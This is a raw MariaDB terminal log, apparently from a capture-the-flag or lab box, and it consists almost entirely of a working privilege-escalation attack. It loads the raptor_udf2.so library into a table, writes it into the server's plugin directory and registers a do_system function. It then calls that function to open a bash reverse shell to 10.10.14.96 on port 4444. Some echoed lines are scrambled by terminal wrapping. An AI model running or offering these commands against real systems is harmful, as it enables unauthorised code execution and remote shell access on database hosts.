 MariaDB [mysql]> use mysql;
use mysql;
Database changed
MariaDB [mysql]> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)

MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.002 sec)

MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
adb19/plugin/raptor_udf2.so';le '/usr/lib/x86_64-linux-gnu/mari
Query OK, 1 row affected (0.001 sec)

MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
o';ate function do_system returns integer soname 'raptor_udf2.s
Query OK, 0 rows affected (0.000 sec)

MariaDB [mysql]> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.000 sec)

MariaDB [mysql]> select do_system('bash -c "bash -i >& /dev/tcp/10.10.14.96/4444 0>&1"');
 0>&1"');_system('bash -c "bash -i >& /dev/tcp/10.10.14.96/4444